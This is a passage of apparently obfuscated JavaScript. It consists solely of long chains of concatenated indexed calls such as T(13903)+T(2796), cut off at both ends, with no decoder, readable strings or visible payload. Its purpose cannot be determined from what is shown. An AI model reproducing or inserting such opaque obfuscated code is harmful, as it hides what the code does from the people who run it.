)+T(13903)+T(2796)+T(6273)+T(8585)+T(8621)+T(5041)+T(3085)+T(19224)+T(15485)+T(7646)+T(16023)+T(13516)+T(4915)+T(1972)+T(9949)+T(2570)+T(2209)+T(14866)+T(20589)+T(13509)+T(1256)+T(4993)+T(4888)+T(3406)+T(19967)+T(8032)+T(3402)+T(9808)+T(18976)+T(11249)+T(17177)+T(11531)+T(3092)+T(13099)+T(1585)+T(11235)+T(9145)+T(12655)+T(7727)+T(10024)+T(3014)+T(15406)+T(15398)+T(18951)+T(20272)+T(16981)+T(18746)+T(5606)+T(5565)+T(8591)+T(5165)+T(9994)+T(3462)+T(16607)+T(19966)+T(666)+T(5546)+T(5063)+T(7312)+T(20502)+T(14492)+T(4719)+T(11233)+T(13625)+T(10832)+T(8040)+T(5465))+(T(868)+T(2826)+T(8571)+T(11515)+T(495)+T(3917)+T(4673)+T(17812)+T(16041)+T(6917)+T(4304)+T(15818)+T(15808)+T(5765)+T(12585)+T(18283)+T(2914)+T(16023)+T(13516)+T(11112)+T(15542)+T(17824)+T(18962)+T(15216)+T(15311)+T(11874)+T(3385)+T(9741)+T(18912)+T(1769)+T(10224)+T(5791)+T(10828)+T(6586)+T(17835)+T(6896)+T(9191)+T(16149)+T(13780)+T(8615)+T(394)+T(3090)+T(1666)+T(4885)+T(4537)+T(3588)+T(6140)+T(8099)+T(533)+T(3262)+T(17429)+T(15887)+T(11256)+T(6055)+T(18303)+T(5740)+T(19302)+T(7655)+T(18600)+T(20691)+T(19264)+T(6379)+T(20360)+T(496)+T(10224)+T(5791)+T(18406)+T(12149)+T(3352)+T(1784)+T(6265)+T(2185)+T(1843)+T(1e3)+T(10331)+T(10743)+T(11249)+T(17177)+T(14721)+T(12334)+T(14032)+T(14077)+T(12099)+T(16933)+T(7571)+T(14033)+T(11395)+T(19111)+T(16164)+T(19376)+T(1445)+T(3742)+T(5138)+T(14754)+T(9370)+T(13213)+T(6770)+T(16584)+T(5185)+T(3841))+(T(14769)+T(14843)+T(7427)+T(8008)+T(5642)+T(18460)+T(10761)+T(15290)+T(1405)+T(18232)+T(1603)+T(4804)+T(5821)+T(14240)+T(10405)+T(17062)+T(19038)+T(11953)+T(5687)+T(17558)+T(18122)+T(1320)+T(13422)+T(14424)+T(13162)+T(5556)+T(18122)+T(1320)+T(13422)+T(4060)+T(3069)+T(3762)+T(11249)+T(17177)+T(14721)+T(10847)+T(3229)+T(7355)+T(7427)+T(8008)+T(5642)+T(20772)+T(20648)+T(17766)+T(7746)+T(15409)+T(15169)+T(20371)+T(8047)+T(14312)+T(7829)+T(17206)+T(14026)+T(4474)+T(4975)+T(7206)+T(1369)+T(3351)+T(5188)+T(6496)+T(13938)+T(9746)+T(9701)+T(17812)+T(16041)+T(4613)+T(8202)+T(7141)+T(20793)+T(17362)+T(7094)+T(6305)+T(20619)+T(10151)+T(15808)+T(5765)+T(16388)+T(20737)+T(11971)+T(14273)+T(5177)+T(7988)+T(468)+T(5022)+T(12756)+T(6701)+T(4189)+T(20778)+T(2269)+T(14253)+T(16537)+T(820)+T(12882)+T(18167)+T(12403)+T(7758)+T(15690)+T(8018)+T(12183)+T(4733))+(T(1540)+T(19480)+T(17026)+T(9735)+T(4412)+T(20098)+T(2429)+T(8097)+T(18617)+T(2852)+T(7768)+T(5386)+T(15702)+T(5796)+T(10662)+T(19842)+T(6065)+T(12592)+T(5276)+T(10006)+T(5096)+T(20161)+T(17973)+T(12760)+T(4102)+T(8525)+T(10542)+T(11408)+T(5939)+T(14830)+T(7751)+T(12005)+T(11176)+T(10044)+T(11596)+T(8858)+T(13465)+T(13139)+T(9195)+T(16197)+T(14849)+T(10097)+T(1937)+T(18477)+T(2056)+T(20257)+T(14660)+T(9057)+T(10236)+T(9631)+T(10061)+T(1605)+T(4165)+T(4979)+T(19161)+T(17217)+T(19572)+T(5230)+T(12788)+T(19918)+T(20388)+T(11373)+T(20755)+T(16068)+T(3811)+T(16406)+T(18783)+T(19310)+T(420)+T(9659)+T(7636)+T(18475)+T(12627)+T(3692)+T(14130)+T(20234)+T(3331)+T(19913)+T(20610)+T(16520)+T(19972)+T(10760)+T(13673)+T(15829)+T(11294)+T(18316)+T(5830)+T(8102)+T(7269)+T(7266)+T(5161)+T(10536)+T(2904)+T(1320)+T(17565)+T(17690)+T(14699)+T(13044)+T(15386)+T(14062))+(T(18502)+T(1825)+T(5785)+T(20037)+T(10081)+T(8005)+T(6564)+T(7407)+T(9512)+T(7545)+T(9324)+T(3532)+T(18986)+T(11809)+T(11673)+T(11122)+T(5231)+T(17487)+T(20511)+T(5667)+T(2527)+T(5779)+T(10619)+T(18320)+T(13787)+T(20499)+T(19556)+T(9922)+T(4171)+T(2137)+T(12010)+T(17668)+T(10236)+T(4708)+T(10443)+T(13209)+T(19696)+T(9194)+T(17334)+T(3388)+T(7450)+T(6989)+T(18462)+T(5886)+T(12062)+T(3967)+T(13569)+T(17283)+T(2394)+T(16572)+T(17297)+T(7005)+T(4463)+T(8375)+T(3819)+T(8378)+T(4829)+T(9719)+T(14009)+T(16011)+T(14094)+T(4982)+T(12590)+T(6024)+T(9349)+T(11075)+T(8631)+T(6919)+T(2661)+T(8374)+T(15096)+T(17936)+T(19704)+T(5703)+T(13819)+T(11942)+T(13703)+T(1500)+T(9123)+T(2778)+T(10308)+T(3705)+T(6146)+T(11631)+T(19725)+T(332)+T(17090)+T(8358)+T(5229)+T(20186)+T(13625)+T(10832)+T(8040)+T(426)+T(9245)+T(4255)+T(6512)+T(3592)+T(2928)+T(8896))+(T(6609)+T(7193)+T(9091)+T(18687)+T(10024)+T(3014)+T(9990)+T(10064)+T(15458)+T(10641)+T(6265)+T(2185)+T(18551)+T(16205)+T(2316)+T(8921)+T(8832)+T(13195)+T(1295)+T(14838)+T(11159)+T(3846)+T(9274)+T(1585)+T(11235)+T(8857)+T(14478)+T(10677)+T(14820)+T(1807)+T(12492)+T(7248)+T(18198)+T(14457)+T(8195)+T(18698)+T(5857)+T(12985)+T(16274)+T(9023)+T(3439)+T(15119)+T(14448)+T(8036)+T(9468)+T(2048)+T(3420)+T(14271)+T(10238)+T(3638)+T(10477)+T(16398)+T(2379)+T(1115)+T(16025)+T(8177)+T(7114)+T(14632)+T(5041)+T(3085)+T(3500)+T(10063)+T(9853)+T(2831)+T(19589)+T(15614)+T(15750)+T(7350)+T(6261)+T(3591)+T(3718)+T(12238)+T(6031)+T(15153)+T(8487)+T(13903)+T(2796)+T(16356)+T(19356)+T(16140)+T(19775)+T(19967)+T(8032)+T(638)+T(13272)+T(7982)+T(13829)+T(18865)+T(11238)+T(6773)+T(17474)+T(18107)+T(12300)+T(1807)+T(12492)+T(7248)+T(7844)+T(7713)+T(1791)+T(18698))+(T(5857)+T(12985)+T(974)+T(5747)+T(20225)+T(15119)+T(14448)+T(8036)+T(4173)+T(15455)+T(8636)+T(19966)+T(666)+T(13107)+T(3202)+T(1006)+T(13766)+T(14599)+T(8350)+T(20532)+T(675)+T(7711)+T(478)+T(921)+T(13957)+T(15788)+T(18848)+T(13659)+T(9008)+T(6708)+T(11948)+T(18830)+T(12507)+T(11900)+T(2181)+T(8458)+T(13509)+T(1256)+T(749)+T(13147)+T(15755)+T(16251)+T(14491)+T(19901)+T(5964)+T(334)+T(8964)+T(11223)+T(2397)+T(11863)+T(3211)+T(4998)+T(2843)+T(3571)+T(8105)+T(2066)+T(6114)+T(7374)+T(4938)+T(2448)+T(19931)+T(966)+T(7427)+T(8008)+T(2243)+T(2818)+T(10603)+T(18233)+T(8208)+T(2252)+T(1597)+T(14074)+T(14034)+T(8094)+T(7427)+T(8008)+T(2243)+T(3914)+T(604)+T(19988)+T(3957)+T(5339)+T(17193)+T(8829)+T(13461)+T(10062)+T(17336)+T(9381)+T(4738)+T(17716)+T(8162)+T(17823)+T(611)+T(6414)+T(4593)+T(19325)+T(3707)+T(3676)+T(1145)+T(10964))+(T(13509)+T(1256)+T(749)+T(13333)+T(7777)+T(10816)+T(19869)+T(19150)+T(18793)+T(4649)+T(19308)+T(11541)+T(6524)+T(2526)+T(10405)+T(6482)+T(19196)+T(8983)+T(8966)+T(13449)+T(18602)+T(19888)+T(18413)+T(9269)+T(4216)+T(14618)+T(17730)+T(3315)+T(20711)+T(10414)+T(1477)+T(20638)+T(15993)+T(17553)+T(4593)+T(19325)+T(3707)+T(13959)+T(7007)+T(4035)+T(16004)+T(4210)+T(1054)+T(16995)+T(12383)+T(17804)+T(605)+T(2645)+T(10277)+T(10357)+T(13399)+T(7594)+T(9480)+T(19967)+T(8032)+T(638)+T(12278)+T(859)+T(18109)+T(5441)+T(10124)+T(15911)+T(712)+T(14063)+T(6353)+T(2584)+T(4656)+T(6896)+T(9191)+T(7048)+T(7105)+T(16529)+T(15141)+T(6316)+T(5996)+T(7570)+T(17205)+T(19194)+T(17938)+T(13844)+T(6770)+T(16584)+T(15523)+T(14816)+T(4419)+T(16644)+T(2497)+T(15251)+T(6077)+T(6571)+T(12223)+T(19203)+T(4900)+T(5408)+T(14892)+T(15119)+T(14448)+T(8036)+T(4184)+T(11228))+(T(8962)+T(20501)+T(1448)+T(6028)+T(3780)+T(10232)+T(19700)+T(16513)+T(20168)+T(8646)+T(1167)+T(7476)+T(15239)+T(3245)+T(14899)+T(3682)+T(5318)+T(1271)+T(16034)+T(3574)+T(19574)+T(16077)+T(2689)+T(15837)+T(5231)+T(8876)+T(20511)+T(10666)+T(1514)+T(18458)+T(5862)+T(1408)+T(19696)+T(3219)+T(13573)+T(11321)+T(12182)+T(13898)+T(18213)+T(18475)+T(12627)+T(17923)+T(15114)+T(19291)+T(6210)+T(15370)+T(9461)+T(18320)+T(14290)+T(18362)+T(12795)+T(7843)+T(4447)+T(16966)+T(18019)+T(18232)+T(15938)+T(12876)+T(14145)+T(6596)+T(5426)+T(857)+T(3109)+T(12973)+T(3734)+T(15133)+T(9938)+T(2838)+T(4088)+T(8693)+T(8317)+T(13914)+T(11666)+T(12687)+T(10396)+T(3922)+T(7762)+T(10962)+T(10522)+T(16526)+T(4147)+T(11050)+T(1528)+T(20199)+T(7557)+T(13689)+T(1289)+T(15345)+T(12176)+T(892)+T(19099)+T(5791)+T(15626)+T(6824)+T(2561)+T(4050)+T(13641)+T(12434)+T(17050)+T(16006))+(T(14407)+T(5968)+T(18267)+T(921)+T(741)+T(8245)+T(7775)+T(9422)+T(17176)+T(13907)+T(4847)+T(8151)+T(3894)+T(17762)+T(20563)+T(13492)+T(17462)+T(16597)+T(4256)+T(15958)+T(9191)+T(6066)+T(3644)+T(17349)+T(7365)+T(15859)+T(17974)+T(1325)+T(9263)+T(3882)+T(13831)+T(17999)+T(11539)+T(13353)+T(10430)+T(10731)+T(2655)+T(8692)+T(2336)+T(13680)+T(11005)+T(7370)+T(7443)+T(1497)+T(18740)+T(714)+T(18952)+T(12541)+T(15638)+T(20672)+T(18099)+T(10044)+T(2912)+T(3486)+T(9809)+T(12084)+T(3777)+T(6314)+T(9324)+T(8809)+T(9252)+T(19179)+T(14714)+T(871)+T(16516)+T(7494)+T(4290)+T(17062)+T(20492)+T(8663)+T(12293)+T(17293)+T(1701)+T(15864)+T(7438)+T(2221)+T(20562)+T(1761)+T(5006)+T(12446)+T(14928)+T(3300)+T(6633)+T(8771)+T(2105)+T(939)+T(6711)+T(10544)+T(16864)+T(19918)+T(3401)+T(2442)+T(14444)+T(5658)+T(18160)+T(9530)+T(4519)+T(5796)+T(8687)+T(2237))+(T(17441)+T(20122)+T(5099)+T(6046)+T(7507)+T(7486)+T(12251)+T(2386)+T(12576)+T(2001)+T(14995)+T(2646)+T(16759)+T(7126)+T(13767)+T(6896)+T(9191)+T(7048)+T(18954)+T(18244)+T(7442)+T(13264)+T(602)+T(10907)+T(11833)+T(20600)+T(13940)+T(15754)+T(18777)+T(13411)+T(14710)+T(6606)+T(5967)+T(2081)+T(5049)+T(373)+T(7427)+T(8008)+T(2243)+T(967)+T(1977)+T(361)+T(5207)+T(1585)+T(11235)+T(4407)+T(2064)+T(5157)+T(18417)+T(20501)+T(1448)+T(6028)+T(3780)+T(8968)+T(3170)+T(14980)+T(14491)+T(19901)+T(5964)+T(334)+T(17676)+T(4462)+T(9852)+T(1068)+T(11249)+T(17177)+T(8351)+T(11808)+T(2350)+T(12571)+T(4871)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(10585)+T(10622)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(7129)+T(9463)+T(1807)+T(12492)+T(7248)+T(7980)+T(17260)+T(1193)+T(14374)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(15634)+T(12285)+T(8578))+(T(10124)+T(15911)+T(712)+T(14063)+T(6915)+T(5175)+T(5371)+T(17093)+T(13509)+T(1256)+T(749)+T(13333)+T(12774)+T(5489)+T(19881)+T(7655)+T(18600)+T(3282)+T(19912)+T(18873)+T(9547)+T(12070)+T(12882)+T(18167)+T(19015)+T(4244)+T(17948)+T(1883)+T(16453)+T(5810)+T(11521)+T(18808)+T(2786)+T(13588)+T(12615)+T(6568)+T(3957)+T(5339)+T(17193)+T(8829)+T(19124)+T(15908)+T(11478)+T(15288)+T(2607)+T(17302)+T(17644)+T(1140)+T(10450)+T(13127)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(581)+T(20503)+T(15359)+T(10405)+T(6482)+T(19196)+T(14756)+T(15516)+T(8089)+T(14928)+T(18981)+T(16488)+T(4710)+T(16408)+T(6537)+T(3084)+T(20091)+T(2607)+T(17302)+T(17644)+T(1140)+T(12932)+T(2435)+T(7414)+T(6701)+T(4189)+T(8004)+T(10493)+T(17796)+T(2268)+T(12734)+T(19589)+T(15614)+T(15750)+T(1569)+T(20430)+T(1614)+T(5633)+T(20732)+T(13891)+T(6139)+T(4604)+T(15185)+T(10858)+T(10863))+(T(10024)+T(3014)+T(9990)+T(11210)+T(4172)+T(18402)+T(1556)+T(7894)+T(20711)+T(10414)+T(1477)+T(12209)+T(14507)+T(9772)+T(13400)+T(11863)+T(3211)+T(4998)+T(2843)+T(6976)+T(5919)+T(1348)+T(715)+T(14599)+T(8350)+T(20532)+T(2816)+T(12132)+T(1930)+T(1959)+T(5177)+T(7988)+T(11896)+T(11921)+T(11550)+T(12339)+T(18813)+T(5485)+T(6165)+T(14981)+T(5093)+T(7468)+T(7235)+T(18475)+T(5188)+T(6496)+T(19816)+T(10080)+T(15465)+T(11926)+T(8114)+T(15348)+T(6553)+T(15394)+T(2420)+T(5449)+T(1152)+T(14642)+T(4291)+T(19150)+T(18793)+T(4649)+T(19308)+T(4563)+T(2941)+T(2219)+T(6770)+T(16584)+T(15523)+T(14816)+T(554)+T(20259)+T(9576)+T(20272)+T(16981)+T(10041)+T(6230)+T(15397)+T(1806)+T(19412)+T(3718)+T(7233)+T(11559)+T(16742)+T(18848)+T(330)+T(4469)+T(19927)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(4066)+T(8819)+T(18964)+T(6114)+T(7374)+T(4938)+T(17612))+(T(14041)+T(7517)+T(20429)+T(332)+T(17090)+T(5829)+T(11019)+T(3794)+T(12207)+T(10114)+T(8208)+T(2252)+T(1597)+T(9633)+T(9301)+T(10623)+T(8871)+T(14599)+T(8350)+T(20532)+T(2816)+T(12063)+T(16098)+T(7687)+T(8208)+T(2252)+T(1597)+T(9633)+T(15476)+T(14681)+T(18269)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(8109)+T(5435)+T(13632)+T(13411)+T(14710)+T(6606)+T(5967)+T(11268)+T(20293)+T(14777)+T(4637)+T(8171)+T(4536)+T(20719)+T(10423)+T(1995)+T(15500)+T(3580)+T(1405)+T(19463)+T(19741)+T(2190)+T(9024)+T(12804)+T(10019)+T(11863)+T(3211)+T(4998)+T(2843)+T(1172)+T(862)+T(9691)+T(13676)+T(14414)+T(7292)+T(11838)+T(8812)+T(5258)+T(1244)+T(15487)+T(828)+T(4414)+T(18035)+T(12839)+T(14432)+T(7425)+T(4522)+T(14639)+T(1296)+T(12652)+T(3451)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(5600)+T(14275)+T(8187)+T(18072)+T(19268)+T(14040)+T(2578)+T(13995))+(T(6128)+T(6288)+T(15725)+T(17300)+T(4607)+T(3556)+T(13690)+T(17554)+T(9742)+T(2285)+T(6274)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(3078)+T(9680)+T(13106)+T(9608)+T(4057)+T(10021)+T(18626)+T(19980)+T(16796)+T(8184)+T(15391)+T(16236)+T(12336)+T(3492)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(5989)+T(12406)+T(4629)+T(9801)+T(18744)+T(13415)+T(14778)+T(17148)+T(20054)+T(3822)+T(18715)+T(13468)+T(10262)+T(4418)+T(13254)+T(2074)+T(6475)+T(12745)+T(17862)+T(12854)+T(13369)+T(18655)+T(12989)+T(16814)+T(14854)+T(18681)+T(16439)+T(14972)+T(19557)+T(12396)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(2369)+T(8973)+T(10723)+T(4490)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(19170)+T(1400)+T(10843)+T(19892)+T(8385)+T(718)+T(3938)+T(19986)+T(1644)+T(2010)+T(18360)+T(12553)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(19567)+T(10975)+T(11149)+T(7079))+(T(5484)+T(11301)+T(11529)+T(14409)+T(17497)+T(11263)+T(18906)+T(653)+T(17471)+T(16889)+T(13897)+T(1017)+T(13092)+T(9967)+T(13688)+T(15533)+T(20356)+T(16983)+T(14881)+T(4403)+T(5382)+T(8519)+T(13763)+T(1019)+T(20588)+T(9886)+T(1976)+T(9636)+T(7462)+T(16278)+T(584)+T(1004)+T(8415)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(17713)+T(2069)+T(10366)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(7052)+T(2211)+T(5801)+T(13722)+T(16739)+T(1850)+T(17323)+T(16270)+T(9450)+T(2621)+T(4855)+T(4622)+T(7658)+T(16085)+T(20123)+T(6150)+T(12787)+T(15332)+T(7717)+T(5193)+T(8551)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(10446)+T(13439)+T(4997)+T(13420)+T(3927)+T(16435)+T(11708)+T(19027)+T(19576)+T(17052)+T(8927)+T(5572)+T(10914)+T(10516)+T(10880)+T(16797)+T(2118)+T(11376)+T(8185)+T(1011)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(15341)+T(14821)+T(16765))+(T(15915)+T(17522)+T(1570)+T(2068)+T(13718)+T(20047)+T(12626)+T(19097)+T(12879)+T(10620)+T(11029)+T(20415)+T(19180)+T(14467)+T(3689)+T(5429)+T(9956)+T(19662)+T(16177)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(16346)+T(11473)+T(18838)+T(12261)+T(4448)+T(9186)+T(12354)+T(17396)+T(6461)+T(18503)+T(19670)+T(7478)+T(8990)+T(3155)+T(5913)+T(10997)+T(9655)+T(652)+T(19493)+T(13513)+T(4294)+T(20089)+T(7363)+T(6981)+T(6970)+T(15845)+T(14217)+T(14263)+T(3429)+T(19553)+T(6338)+T(19206)+T(2654)+T(7299)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(20733)+T(14734)+T(3073)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(18076)+T(9314)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(3317)+T(13381)+T(8299)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(1790)+T(6968)+T(11633)+T(14356)+T(7955)+T(13317)+T(1241)+T(19391)+T(9007)+T(14704)+T(2540)+T(7412))+(T(523)+T(435)+T(13732)+T(12304)+T(1886)+T(18116)+T(20118)+T(13572)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(11826)+T(13800)+T(2757)+T(14732)+T(14166)+T(13463)+T(3883)+T(1887)+T(13537)+T(17242)+T(8543)+T(8582)+T(894)+T(10448)+T(9854)+T(12488)+T(14294)+T(9105)+T(17535)+T(830)+T(9148)+T(11287)+T(19211)+T(1411)+T(18006)+T(11308)+T(16896)+T(8412)+T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(13453)+T(16649)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(13581)+T(17480)+T(7281)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(412)+T(6767)+T(6145)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(12360)+T(7241)+T(4759)+T(4517)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6730)+T(4880)+T(10282)+T(6110)+T(14325)+T(12966)+T(5937)+T(10142)+T(3214)+T(15276)+T(5298)+T(9295)+T(15087)+T(13807)+T(9605)+T(7278)+T(16701)+T(20655)+T(8194))+(T(4944)+T(18105)+T(17216)+T(16818)+T(16600)+T(19142)+T(2748)+T(3145)+T(18056)+T(1772)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(564)+T(2839)+T(13207)+T(19786)+T(17316)+T(395)+T(14850)+T(4872)+T(9750)+T(3535)+T(12885)+T(3608)+T(16365)+T(12002)+T(4355)+T(2999)+T(15963)+T(1737)+T(5209)+T(15816)+T(19250)+T(12623)+T(17533)+T(18897)+T(1588)+T(11407)+T(4977)+T(10017)+T(15457)+T(9674)+T(17449)+T(9523)+T(3893)+T(4933)+T(12120)+T(7948)+T(9843)+T(12500)+T(14694)+T(8593)+T(1420)+T(6068)+T(11789)+T(5897)+T(6392)+T(3898)+T(14076)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(9041)+T(6749)+T(13925)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(15230)+T(5141)+T(926)+T(5016)+T(5768)+T(1425)+T(2083)+T(4009)+T(17559)+T(13459)+T(13968)+T(11691)+T(8784)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(18629)+T(18633)+T(14743)+T(17263)+T(19450))+(T(19482)+T(12121)+T(7898)+T(20281)+T(19824)+T(11928)+T(6445)+T(7562)+T(2305)+T(3552)+T(7195)+T(13942)+T(5771)+T(3579)+T(18254)+T(5288)+T(7873)+T(4033)+T(2047)+T(10067)+T(4146)+T(641)+T(13759)+T(18453)+T(5021)+T(14437)+T(6881)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(17340)+T(4390)+T(18459)+T(18673)+T(17285)+T(8367)+T(5199)+T(5453)+T(6857)+T(7409)+T(6760)+T(4770)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(2182)+T(7151)+T(9146)+T(2876)+T(1213)+T(18864)+T(18266)+T(17246)+T(16125)+T(17952)+T(7869)+T(10434)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(19244)+T(1816)+T(6085)+T(3244)+T(5285)+T(5419)+T(8911)+T(9693)+T(1005)+T(13179)+T(15674)+T(20376)+T(15760)+T(9364)+T(10312)+T(2408)+T(13694)+T(17504)+T(946)+T(12218)+T(15145)+T(17021)+T(7390)+T(4025)+T(16798)+T(16415)+T(12859)+T(16722)+T(10057)+T(14050)+T(9940)+T(14029)+T(4045))+(T(683)+T(5283)+T(19181)+T(19973)+T(16775)+T(3010)+T(1520)+T(19104)+T(2360)+T(10189)+T(8051)+T(18624)+T(14959)+T(12805)+T(15825)+T(9973)+T(20105)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(13620)+T(15027)+T(4360)+T(19272)+T(13189)+T(1870)+T(1220)+T(19441)+T(695)+T(6997)+T(1483)+T(20188)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(13101)+T(10202)+T(7194)+T(16458)+T(15387)+T(20628)+T(3788)+T(13605)+T(10294)+T(1826)+T(12243)+T(7539)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(13338)+T(5372)+T(19017)+T(17522)+T(1174)+T(13019)+T(6158)+T(6092)+T(5835)+T(3834)+T(10587)+T(1990)+T(13027)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(7251)+T(4547)+T(5002)+T(12038)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6319)+T(12529)+T(13570)+T(5892)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(5269)+T(10321)+T(11471)+T(6208)+T(7658)+T(12647))+(T(11713)+T(16873)+T(8193)+T(18504)+T(15934)+T(11388)+T(5466)+T(15506)+T(548)+T(11364)+T(17550)+T(7189)+T(3108)+T(15652)+T(13506)+T(10721)+T(16997)+T(2058)+T(4782)+T(17430)+T(6118)+T(15436)+T(7958)+T(14934)+T(3947)+T(3537)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9086)+T(7068)+T(10410)+T(20752)+T(19994)+T(8159)+T(13089)+T(3858)+T(1688)+T(7181)+T(1731)+T(19939)+T(16305)+T(19185)+T(12537)+T(11875)+T(8752)+T(3698)+T(19108)+T(2879)+T(15770)+T(5620)+T(16265)+T(8866)+T(7231)+T(4985)+T(4452)+T(8141)+T(19673)+T(3820)+T(16036)+T(5100)+T(17909)+T(15734)+T(10862)+T(4248)+T(6904)+T(9620)+T(6595)+T(12887)+T(18010)+T(2335)+T(19615)+T(830)+T(11681)+T(9984)+T(19664)+T(1168)+T(1950)+T(16574)+T(6050)+T(7704)+T(11577)+T(3112)+T(10033)+T(17235)+T(6705)+T(8508)+T(16570)+T(16355)+T(14516)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(5044)+T(6744))+(T(6788)+T(12956)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(14898)+T(9444)+T(14095)+T(1832)+T(9739)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(14358)+T(7730)+T(19037)+T(12386)+T(1317)+T(18999)+T(14254)+T(3932)+T(18151)+T(14563)+T(10032)+T(5401)+T(2793)+T(15308)+T(6296)+T(11041)+T(9075)+T(16730)+T(811)+T(6203)+T(8513)+T(11714)+T(12067)+T(6511)+T(8500)+T(11298)+T(9758)+T(16546)+T(13398)+T(3949)+T(18285)+T(5306)+T(8875)+T(3743)+T(12909)+T(10057)+T(5678)+T(19050)+T(10514)+T(2876)+T(16466)+T(6370)+T(13698)+T(12301)+T(9345)+T(6555)+T(12051)+T(16680)+T(7198)+T(12696)+T(20372)+T(10547)+T(4460)+T(3478)+T(10173)+T(10897)+T(2695)+T(1110)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(14772)+T(2395)+T(7729)+T(10254)+T(7673)+T(20675)+T(16734)+T(12103)+T(13462)+T(14707)+T(5067)+T(3771)+T(2965)+T(3664)+T(11085)+T(11769)+T(18161)+T(2107)+T(9175))+(T(8164)+T(8683)+T(17859)+T(20623)+T(6281)+T(3322)+T(3647)+T(4884)+T(7307)+T(15917)+T(7387)+T(6103)+T(16967)+T(6488)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(19884)+T(13493)+T(13082)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(1956)+T(9103)+T(18253)+T(18583)+T(19746)+T(3213)+T(6923)+T(15927)+T(14907)+T(5580)+T(3988)+T(16067)+T(11978)+T(9264)+T(9567)+T(6680)+T(14453)+T(16397)+T(13259)+T(7326)+T(16119)+T(2947)+T(15055)+T(12951)+T(9917)+T(19350)+T(6259)+T(5332)+T(10444)+T(3283)+T(19688)+T(14106)+T(20729)+T(758)+T(4164)+T(14573)+T(10469)+T(20571)+T(20470)+T(18143)+T(17030)+T(15828)+T(14014)+T(19837)+T(7914)+T(5684)+T(7364)+T(7444)+T(19491)+T(9914)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(16719)+T(3766)+T(9330)+T(9747)+T(14052)+T(2658)+T(5605)+T(12274)+T(18448)+T(2395)+T(10185)+T(19219)+T(4937)+T(9284)+T(2853)+T(4505)+T(2093))+(T(6888)+T(6570)+T(20504)+T(3732)+T(20217)+T(11445)+T(19983)+T(20575)+T(20368)+T(1126)+T(1897)+T(1845)+T(6900)+T(8799)+T(3952)+T(1555)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(13126)+T(2453)+T(3325)+T(14635)+T(18761)+T(18437)+T(8189)+T(4514)+T(2963)+T(9758)+T(11116)+T(1008)+T(5227)+T(10323)+T(1708)+T(950)+T(15564)+T(3789)+T(11770)+T(1226)+T(13442)+T(753)+T(6844)+T(6408)+T(6238)+T(17622)+T(4254)+T(18175)+T(3088)+T(14051)+T(1823)+T(2706)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(6089)+T(3766)+T(20124)+T(17196)+T(3831)+T(12139)+T(11153)+T(3740)+T(16823)+T(3683)+T(5587)+T(18510)+T(13967)+T(17012)+T(18364)+T(13181)+T(18435)+T(13335)+T(1665)+T(17149)+T(11784)+T(1368)+T(13005)+T(19587)+T(14870)+T(17710)+T(7795)+T(19113)+T(14730)+T(11433)+T(14576)+T(9054)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(4918)+T(20656)+T(8039)+T(9845))+(T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(4356)+T(20195)+T(18792)+T(8604)+T(16204)+T(16471)+T(2236)+T(6132)+T(6789)+T(4369)+T(18641)+T(14803)+T(17871)+T(16246)+T(5324)+T(11203)+T(11289)+T(7263)+T(5323)+T(18717)+T(20053)+T(12217)+T(1919)+T(11133)+T(1163)+T(20316)+T(1398)+T(16730)+T(11104)+T(17511)+T(15530)+T(20697)+T(4846)+T(9656)+T(7480)+T(94